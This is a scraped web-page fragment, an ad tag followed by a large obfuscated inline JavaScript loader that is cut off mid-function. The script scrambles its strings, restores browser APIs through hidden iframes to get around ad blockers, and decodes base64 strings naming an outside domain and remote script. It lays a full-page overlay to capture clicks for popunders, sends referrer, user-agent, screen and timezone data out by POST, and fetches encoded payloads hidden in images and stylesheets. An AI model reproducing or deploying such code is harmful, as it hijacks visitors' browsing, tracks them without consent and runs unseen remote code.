data-ad-format="fluid"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="9003220683"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9551613,F=9551612,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9haWhhcnNvcmVlcnN1Lm5ldC9hY3QvZmlsZXMvbnRmYy5taW4uanM/cD05NTUxNjEz',yn='YWloYXJzb3JlZXJzdS5uZXQ=',Bt=2,Nt=1752112616*e.mr,Tt='Zez$#t^*EFng',Ft='m8z',At='pa0y6hfjiqr',pn='f8dnpvcj',xn='2ej',sn='pouwqth1nja',Lt='_rhfcmwea',Xt='_xajhee',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return 